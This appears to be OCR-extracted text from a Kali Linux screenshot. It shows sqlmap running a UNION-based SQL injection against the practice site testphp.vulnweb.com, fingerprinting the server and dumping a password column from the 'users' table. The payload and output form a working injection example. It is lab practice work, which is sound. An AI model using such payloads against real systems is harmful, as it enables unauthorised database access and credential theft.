 ayesha@kali: ~
File Actions Edit View Help
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-4909 UNION ALL SELECT NULL,CONCAT(0×71786a7671,0×6952754e51507173796a6948654
64555414172786a536e6a486c434f79765a4d70624b65636a4568,0×716b7a6b71),NULL-- -
---
[02:35:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL 8
[02:35:45] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
4.png 9.png
KALI LINUX
[02:35:50] [INFO] table 'acuart.users' dumped to CSV file '/home/ayesha/.local/share/sqlmap/outpu
t/testphp.vulnweb.com/dump/acuart/users.csv'
[02:35:50] [INFO] fetched data logged to text files under '/home/ayesha/.local/share/sqlmap/outpu
t/testphp.vulnweb.com'
"the quieter you become, the more you are able to hear"
[*] ending @ 02:35:50 /2023-03-31/
┌──(ayesha㉿kali)-[~]
└─$
1 6.png